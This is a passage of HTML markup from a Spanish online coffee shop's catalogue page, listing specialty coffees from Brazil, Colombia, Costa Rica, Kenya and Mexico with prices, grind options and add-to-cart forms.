	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="572" data-id-product-attribute="10592" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="572" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="572">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/brasil/cafe-de-especialidad-de-brasil-santa-cecilia-sensorial.html">Santa Cecilia - Brasil</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.95">13,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Brasil Santa Cecilia

Descubre la esencia de Brasil en cada sorbo con nuestro café de la finca Santa Cecilia. Déjate...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="572" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="45" class="quantity_product quantity_product_572" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_572" name="minimal_quantity">
		<input type="hidden" value="10592" class="id_product_attribute id_product_attribute_572" name="id_product_attribute">
		<input type="hidden" value="572" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_572" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_572" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="571" data-id-product-attribute="10586" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-acevedo-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1904-home_default/cafe-de-especialidad-de-colombia-acevedo-sensorial.jpg"
		alt = "Café de especialidad de COLOMBIA - Acevedo - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1904-large_default/cafe-de-especialidad-de-colombia-acevedo-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="571"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="571" data-id-product-attribute="10586" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="571" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="571">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-acevedo-sensorial.html">Acevedo - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.95">14,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA Acevedo
Este café de Colombia con notas a cacao, azúcar moreno y un toque floral, no deja indiferente a nadie....</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="571" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="42" class="quantity_product quantity_product_571" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_571" name="minimal_quantity">
		<input type="hidden" value="10586" class="id_product_attribute id_product_attribute_571" name="id_product_attribute">
		<input type="hidden" value="571" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_571" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_571" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="533" data-id-product-attribute="8961" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1793-home_default/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.jpg"
		alt = "Café de especialidad El Esperanza- Costa RIca - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1793-large_default/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="533"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="533" data-id-product-attribute="8961" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="533" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="533">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="70" checked="checked">
                                        <span class="radio-label">100g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-esperanza-gigante-coffee.html">El Esperanza - Costa Rica -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.95">9,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COSTA RICA El Esperanza
 
Recomendado: Filtro
Origen: Turrialba
Variedad: Esperanza
Proceso:  Natural
Altitud: 1200-1400...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="533" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="50" class="quantity_product quantity_product_533" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_533" name="minimal_quantity">
		<input type="hidden" value="8961" class="id_product_attribute id_product_attribute_533" name="id_product_attribute">
		<input type="hidden" value="533" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_533" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_533" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="527" data-id-product-attribute="11648" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-original-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1770-home_default/cafe-de-especialidad-de-colombia-el-original-gigante-coffee.jpg"
		alt = "Café de especialidad El Original - Colombia - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1770-large_default/cafe-de-especialidad-de-colombia-el-original-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="527"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="527" data-id-product-attribute="11648" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="527" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="527">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-original-gigante-coffee.html">El Original - Colombia -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.05">15,05 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA El Original
 
Recomendado: Espresso
Origen: Gigante, Huila
Variedad: Blend
Proceso:  Lavado
Altitud: 1500-1700...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="527" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="50" class="quantity_product quantity_product_527" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_527" name="minimal_quantity">
		<input type="hidden" value="11648" class="id_product_attribute id_product_attribute_527" name="id_product_attribute">
		<input type="hidden" value="527" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_527" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_527" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="487" data-id-product-attribute="8114" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1635-home_default/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.jpg"
		alt = "Café de especialidad Kamwangi - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1635-large_default/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="487"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="487" data-id-product-attribute="8114" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="487" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="487">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.html">Kamwangi - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.4">16,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kamwangi

Recomendado: Filtro
Origen: Kenya
Variedad: Batian, Ruiru11, SL28
Proceso:  Lavado
Productor:  Sociedad...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="487" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="46" class="quantity_product quantity_product_487" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_487" name="minimal_quantity">
		<input type="hidden" value="8114" class="id_product_attribute id_product_attribute_487" name="id_product_attribute">
		<input type="hidden" value="487" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_487" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_487" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="566" data-id-product-attribute="9969" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/mexico/cafe-arabica-de-mexico-f1-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1892-home_default/cafe-arabica-de-mexico-f1-sensorial.jpg"
		alt = "Café de especialidad de Mexico - F1 - Sensorial - Cafe Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1892-large_default/cafe-arabica-de-mexico-f1-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="566"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="566" data-id-product-attribute="9969" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="566" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="566">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
